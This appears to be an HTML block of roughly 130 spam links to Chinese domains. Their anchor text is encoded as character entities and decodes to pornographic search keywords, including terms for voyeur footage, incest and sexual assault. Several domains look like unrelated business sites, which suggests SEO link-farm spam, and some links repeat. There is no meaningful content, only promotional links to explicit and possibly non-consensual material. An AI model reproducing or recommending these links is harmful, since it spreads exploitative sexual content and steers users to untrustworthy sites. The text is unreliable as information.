<a href="http://expoz.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shutongda.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;987</a>|
<a href="http://yingsoft.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CF8;&#x5217;</a>|
<a href="http://radin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hearttour.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://haiqiming.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://ytt021.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://smnw168.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjyk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://h7573.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://friend99.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://scolib.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://youjiakj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdlk.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://metalon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://njzhongyi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gispub.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://ziji6.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://tbvip.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happycrown.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dd50.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lingxigu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://hearttour.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://encwh.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yvym.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x70ED;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://zhadayinxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://doubledou.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;7</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://veryhelp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://veaaff.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mas4.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moneypot.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://511com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://btrf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bugen.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://hs777.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kirinflag.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lysxz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piaoao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://realside.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://arted.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://cykxw.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shutongda.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x4E45;&#x7231;WWW&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eastmachine.com.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ngmk.cn" target="_blank">&#x97E9;&#x65E5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingzun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangmaojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://rrr333.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lblzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zhemama.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://gazeley.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yx1738.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqcid.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baidu815.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://kbdv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://bsjxsb.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://dd50.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://ttuh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://lalanc.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://ariad.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://52hotels.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://zbysc168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://simpledo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://riskresearch.org.cn" target="_blank">ZOZ&#x25CB;ZO&#x5973;&#x4EBA;&#x548C;&#x53E6;&#x7C7B;ZOZ0</a>|
<a href="http://chengxu123.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://feizone.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qiee.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://drko.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://fsidc.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://leaus.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://coatstand.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://magic20.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ahaizyb141.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://6113peijian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://g106.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://sinyih.com.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://defiweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://konkaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://coukang.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x5927;&#x80C6;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gr50.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXX&#x2169;BBBB</a>|
<a href="http://hanzqe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://ttflw.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://seart.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://melanders.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x70ED;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://od55t402.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgpe.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
